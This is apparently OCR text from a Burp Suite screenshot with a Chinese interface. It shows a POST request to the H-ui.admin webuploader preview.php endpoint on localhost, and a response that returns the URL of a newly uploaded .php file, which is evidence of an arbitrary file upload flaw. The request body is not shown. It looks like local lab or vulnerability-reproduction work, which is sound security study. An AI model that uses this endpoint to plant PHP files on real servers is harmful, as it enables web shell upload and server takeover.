 Burp Suite Professional v2.1 - Temporary Project - 111
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw 参数 头 Hex
POST /H-ui.admin/lib/webuploader/0.1.5/server/preview.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 298
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Fri, 06 Mar 2020 15:13:02 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 148
{"jsonrpc" : "2.0", "result" :
"http://127.0.0.1/H-ui.admin/lib/webuploader/0.1.5/server/preview/fe8db86134e6505da6f3c4a112b0bad7.php", "id" : "id"}
中
52%
< + > 输入搜索字词 没有比赛
< + > 输入搜索字词 没有比赛
完成
392字节 | 85毫秒